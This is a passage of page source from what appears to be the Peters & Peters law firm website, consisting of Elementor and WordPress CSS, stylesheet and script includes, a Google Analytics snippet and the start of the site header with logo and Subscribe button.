.elementor-element.elementor-element-6b50e05{--grid-columns:3;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-2c9109a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10657 .elementor-element.elementor-element-2c9109a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0 .elementor-divider-separator{width:100%;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:1;}@media(max-width:1024px){.elementor-10657 .elementor-element.elementor-element-6b50e05{--grid-columns:2;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:2;}}@media(min-width:768px){.elementor-10657 .elementor-element.elementor-element-2a863da{--width:50%;}.elementor-10657 .elementor-element.elementor-element-10e7691{--width:50%;}.elementor-10657 .elementor-element.elementor-element-f8f166b{--width:50%;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--width:50%;}}@media(max-width:767px){.elementor-10657 .elementor-element.elementor-element-f8f166b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-6b50e05{--grid-columns:2;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:1;}}/* Start custom CSS */.small-people-card-single div {
    font-size: 15px;
    line-height: 1.5;
    font-weight: 400;
}

.small-people-card-single:hover div {
    color: #f23d3d;
}

@media (min-width: 576px) {
  .single-thinking-post-container {
    max-width: 540px!important;
  }
}

@media (min-width: 768px) {
  .single-thinking-post-container {
    max-width: 720px!important;
  }
}

@media (min-width: 992px) {
  .single-thinking-post-container {
    max-width: 960px!important;
  }
}

@media (min-width: 1200px) {
  .single-thinking-post-container {
    max-width: 1140px!important;
  }
}

.single-thinking-post-container .elementor-widget-theme-post-content a
{
    color: #f23d3d;
}

.single-thinking-post-container p
{
    margin-bottom: 0px;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='peters-and-peters-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebGaramondfont-css' href='https://fonts.googleapis.com/css2?family=EB+Garamond&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peters-and-peters-basic-style-css' href='https://www.petersandpeters.com/wp-content/themes/peters-and-peters/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-ugc-styles-css' href='https://www.petersandpeters.com/wp-content/uploads/search-filter/style.css?ver=315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.petersandpeters.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.petersandpeters.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/masonry.pkgd.min.js?ver=6.9" id="masonary-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script type="text/javascript" id="search-filter-js-before">
/* <![CDATA[ */
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"b3dc72260a","homeUrl":"https:\/\/www.petersandpeters.com","isPro":true,"suggestionsNonce":"a40f10dfa3"};
//# sourceURL=search-filter-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=3.1.6" id="search-filter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NRQBDXZBLF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petersandpeters.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NRQBDXZBLF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.petersandpeters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petersandpeters.com/wp-json/wp/v2/posts/3282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petersandpeters.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.petersandpeters.com/?p=3282' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<script>
var ajax_url = "https://www.petersandpeters.com/wp-admin/admin-ajax.php";
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-270x270.jpg" />
<style>
</style>
		<style type="text/css" id="wp-custom-css">
			.single-insolvency-watch footer
{
	margin-top: 5rem;
}

/*Nav Menu Edit*/
.nav-item-thinking-child a {
	margin-left:20px;
}

.sub-menu li a {
font-family: Montserrat!important;
font-weight: 400!important;
font-style: Regular!important;
font-size: 16px!important;
letter-spacing: 0%;
}


.inshort_box_desc p strong {
    font-weight: bold !important;
}
.people-testimonial {
	top: -20em !important;
	padding: 35px 10px !important;
	background:none !important ;
}
.single-post .article_content .article-text {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
}
/* 
.footer_logo {
    margin-bottom: 10px !important;
} */

.Key_facts_conts ul li {
    list-style: none;
	  position: relative;
}
.Key_facts_conts ul li::after {
    position: absolute;
    background: #033859;
    content: "";
    display: block;
    width: 10px;
    left: -18px;
    top: 10px;
    border-radius: 50%;
    height: 10px;
}

.overview_box ol li {
    font-size: 18px;
    color: #151D25;
    line-height: 28px;
    margin-bottom: 15px;
}
.experts li .info h3{
	    min-height: 52px;
}
.insolv_posts{
	padding-top: 0px;
}




@media only screen and (min-width: 1200px) {
  .people-testimonial {
		top: -25em !important;		
	}
}
.testimonial__content{
	font-size:18px !important;
	font-family: 'Montserrat' !important;
	line-height: 35px !important;
}

.elementor-testimonial-name{
	font-family: 'Montserrat' !important;
	line-height:25px !important;
	font-size:16px !important;
	font-weight:500 !important;
}
.select_box select {
    font-weight: 400;
}
a#btn_color:hover {
    color: #fff !important;
}
a#btn_color {
    color: #033859 !important;
}
.banner_inner {
    padding: 50px 40px 50px 40px;
    background-image: url(/wp-content/uploads/2024/06/banner-img.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.banner_inner .banner_inner_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.banner_inner .banner_inner_row .Title h2 {
    color: #FFFFFF;
    font-family: "Montserrat", Sans-serif;
    font-size: 28px;
    font-weight: 500;
	    margin-bottom: 0;
}
.banner_inner .banner_inner_row .Title {
    padding: 10px 0px;
}
.banner_inner .banner_inner_row .btn a.btn {
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    fill: #033859;
    color: #033859;
    background-color: #FFFFFF;
    border-radius: 80px 80px 80px 80px;
}
.banner_inner .banner_inner_row .btn a.btn:hover {
    background: #033859;
    color: #fff !important;
}

@media screen and (max-width: 767px) {
.banner_inner .banner_inner_row {
    align-items: flex-start;
    flex-direction: column;
}
	.banner_inner .banner_inner_row > .btn {
    padding: 10px 0 0px;
}
	.banner_inner .banner_inner_row .Title h2 {
    font-size: 21px;
}
	.banner_inner .banner_inner_row .btn a.btn {
    font-size: 14px;
}
.banner_inner {
    padding: 40px 20px;
}
	.breadcrumb_container {
        padding-left: 15px;
    }
	.insolv_expert .slick-slider .slick-arrow {
        top: -30% !important;
    }
	.experts li .info h3{
	    min-height: 0px;
}
	.issue_box {
        margin-top: 40px;
    }
	    .our_experts_art {
        padding-top: 0px;
    }
	.key_box {
    margin-bottom: 45px;
}
}
@media screen and (max-width: 500px){
	.insolv_expert .slick-slider .slick-arrow {
        top: 50% !important;
    }
}
.single-insolvency_watch footer#colophon {
    margin-top: 0px !important;
}
.insolarticalbold{
	text-decoration: underline;
    font-weight: 700;
    
}
.overview_box a {
    color: #DC4C45;
    text-decoration: underline;
}
.inshort_box_desc a {
    color: #DC4C45;
    text-decoration: underline;
}
.inshort_box_desc ul li::marker {
    color: #DC4C45;
}
.inshort_box_desc ul {
    padding-left: 20px;
}
.inshort_box_desc ul li {
    color: #151D25;
    font-size: 18px;
    font-weight: 500;
}
.expertise_panel h2 {
    font-family: 'Montserrat';
}

ul.peters-list li {
    font-family: 'Montserrat';
}

ul.breadcrumb-link {
    align-items: center;
}
ul.breadcrumb-link li {
    font-size: 18px;
    color: #575757;
}
.overview_box blockquote:before {
    font-weight: 600 !important;
}
.issue_box{
   margin-top: 50px;	
}

/* 2025 - Toucari Custom work */

.new-archive-loop-featured-image {
    overflow: hidden;
}


.search-filter-component-combobox {
    --search-filter-scale-icon-toggle-size: 28px!important;
    --search-filter-scale-icon-container-clear-width: 28px!important;
    --search-filter-scale-icon-clear-size: 22px!important;
}

.search-filter-field__input input::placeholder {
    color: #121D26 !important;
	font-family: 'Montserrat;
		font-size: 16px;
	font-weight: 400;	
}

.search-filter-icon.search-filter-input-text__icon {
    order: 2;
}

.search-filter-component-combobox__clear-selection {
    background: white;
    margin-right: -5px;
    z-index: 1;
}

a#elementor-loop-readmore-btn {
    width: 100%;
	
    padding: 0;
}

#elementor-loop-readmore-btn span.elementor-button-content-wrapper {
    display: flex
;
    justify-content: space-between;
    border-bottom: solid 1px #26262666;
    padding: 12px;
}

.custom-people-carousel .swiper-button-disabled
{
	display: none!important;
}

.people-loop-card {
    font-size: 18px;
    font-family: Montserrat;
	font-weight: 500;
}

.people-loop-card .title
{
min-height: 52px;
}


.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item {
    display: inline-flex
;
    align-items: center;
    box-sizing: border-box;
    max-width: 100%;
    background-color: #fff;
    padding: 12px !important;
    margin: 2px;
    font-size: 20px !important;
    border: solid 1px black;
    font-weight: 600;
    min-height: fit-content;
}

.search-filter-component-combobox__selection-remove svg use {
    fill: #f23d3d;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 28px !important;
    line-height: 28px;
}

.search-filter-component-combobox__selection-remove:hover svg use
{
	fill: #A0A5A8;
!important;
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove>svg {
    width: 34px;
    height: 34px;
    
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove
{
	display: contents;
}


.search-filter-base input
 {
        padding: 11px 12px !important;
    font-size: 20px !important;
    line-height: 28px !important;
}
@media (max-width:767px)
{
	.search-filter-base input
	{
		    padding: 11px 0px 11px 12px !important;
    text-align: right!important;
		font-size: 16px!important;
	}
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-label
{
	padding: 0 0.5em 0 0.5em;
}

.search-filter-base input::placeholder {
    color: #121D26 !important;
    font-weight: 600;
}

.search-filter-input-text input[type=text]::placeholder,  .search-filter-component-combobox__selection input::placeholder {
    color: #A0A5A8 !important;
    font-weight: 600;
}

.search-filter-icon__svg {
    width: 24px !important;
    height: 24px !important;
	fill: transparent!important;
}

.search-filter-icon.search-filter-input-text__icon svg
{
	background: url("/wp-content/uploads/2025/07/Frame-8.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__listbox-toggle .search-filter-icon svg
{
	background: url("/wp-content/uploads/2025/07/expand-icon.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__clear-selection .search-filter-icon svg, .search-filter-component-combobox__selection-remove:hover svg
{
		background: url("/wp-content/uploads/2025/07/select-icon.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__clear-selection .search-filter-icon:hover svg, .search-filter-component-combobox__selection-remove svg
{
		background: url("/wp-content/uploads/2025/07/Close_24.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}



.search-filter-component-combobox__selection-remove svg use, .search-filter-component-combobox__selection-remove:hover svg use
{
	fill: transparent!important;
}



.search-filter-component-combobox-base__listbox-option {
    font-size: 20px;
    line-height: 28px;
    padding: 8px 12px;
}

.search-filter-component-combobox-base__listbox-option--depth-1 {
    padding: 6px 24px;
}

.search-filter-component-combobox-base__listbox-option:hover
{

background-color: #AA2B2B;
	color: #ffffff;
	
	}

.search-filter-component-combobox-base__listbox {
    z-index: 10;
}

.search-filter-component-combobox__selection {
    font-weight: 600;
}

.search-filter-component-combobox-base:hover,.search-filter-component-combobox-base:active,.search-filter-component-combobox-base:focus{
	border-color: transparent!important;
}

.search-filter-base.search-filter-field.search-filter-field--id-12.search-filter-field--type-control.search-filter-field--control-type-sort.search-filter-style--id-1.search-filter-style--control-sort input,  .search-filter-base.search-filter-field.search-filter-field--id-12.search-filter-field--type-control.search-filter-field--control-type-sort.search-filter-style--id-1.search-filter-style--control-sort{
    cursor: pointer;
}

.search-filter-component-combobox .search-filter-component-combobox__listbox-toggle
{
	padding-right: 10px;
}


.search-filter-component-combobox__listbox-toggle, .search-filter-component-combobox__clear-selection
{
	align-items: baseline;
	margin-top: 10px;
}

.search-filter-component-combobox.search-filter-component-combobox-base--listbox-visible .search-filter-component-combobox__listbox-toggle
{
	align-items: flex-end!important;
}

/* custom taxonomy badges */

.thinking.custom-taxonomy-block {
    display: none !important;
}

.custom-taxonomy-block .custom-taxonomy-block {
    padding: 2px 8px;
}

.elementor-post-info__item.custom-taxonomy-block  {
    color: #fff!important;
    font-family: 'Montserrat' !important;
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    text-transform: uppercase;
	padding: 2px 0px
}



.article.custom-taxonomy-block
{
 background-color: #AA2B2B;
}

.news.custom-taxonomy-block
{
 background-color: #121D26;
}

.events.custom-taxonomy-block
{
 background-color: #524722;
}

.comment.custom-taxonomy-block
{
 background-color: #033859;
}



.search-filter-component-combobox__listbox-toggle::before
{
    border: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3282 single-format-standard wp-custom-logo wp-theme-peters-and-peters ehf-header ehf-footer ehf-template-peters-and-peters ehf-stylesheet-peters-and-peters group-blog has-sidebar comment_pages_background elementor-default elementor-template-full-width elementor-kit-5 elementor-page-10657">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.petersandpeters.com" title="Peters &amp; Peters" rel="home">Peters &amp; Peters</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4101" class="elementor elementor-4101" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-3128d57 e-flex e-con-boxed e-con e-parent" data-id="3128d57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c7f8c19 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="c7f8c19" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a9d8cf7 e-con-full e-flex e-con e-child" data-id="a9d8cf7" data-element_type="container">
				<div class="elementor-element elementor-element-149516f elementor-widget elementor-widget-site-logo" data-id="149516f" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:120,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99.png" alt="White-red-stacked-RGB"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cfb96ee sh-block e-con-full e-flex e-con e-child" data-id="cfb96ee" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-338bd3d e-con-full e-flex e-con e-child" data-id="338bd3d" data-element_type="container">
				<div class="elementor-element elementor-element-a0b21eb elementor-align-right sh-block btnSubscribe elementor-widget elementor-widget-button" data-id="a0b21eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/subscribe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
